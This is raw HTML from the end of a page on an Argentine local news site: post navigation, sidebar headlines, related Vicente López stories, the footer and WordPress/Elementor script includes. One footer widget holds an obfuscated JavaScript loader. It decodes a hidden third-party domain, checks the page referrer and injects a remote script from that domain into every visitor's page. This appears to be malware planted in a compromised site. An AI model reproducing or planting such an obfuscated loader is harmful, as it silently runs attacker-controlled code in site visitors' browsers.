        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/10/Master-Pink-Pilar-2023-2-e1698801303757-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/nueva-master-class-de-zumba/" rel="next">Nueva master class de Zumba</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Presupuesto-Participativo-1.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/" style="background-color:#ffbc00;">
		Vicente López	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/76-proyectos-resultaron-elegidos-por-los-vecinos/">76 proyectos resultaron elegidos por los vecinos</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Zoonosis-VL.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/" style="background-color:#ffbc00;">
		Vicente López	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-jornada-de-vacunacion-para-perros-y-gatos/">Gran jornada de vacunación para perros y</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Colonia-de-verano-2.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/" style="background-color:#ffbc00;">
		Vicente López	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/colonia-de-verano-2023/">Colonia de Verano 2023</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Feria-de-las-Colectividades-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/" style="background-color:#ffbc00;">
		Vicente López	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/la-feria-de-las-colectividades-visita-villa-martelli/">La Feria de las Colectividades visita Villa</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Meditacion.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/" style="background-color:#ffbc00;">
		Vicente López	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nuevo-taller-de-meditacion/">Nuevo taller de meditación</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"8bfcbda072","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"8bfcbda072","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"8bfcbda072","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"cbeb6511d6"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=0076c83f14","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
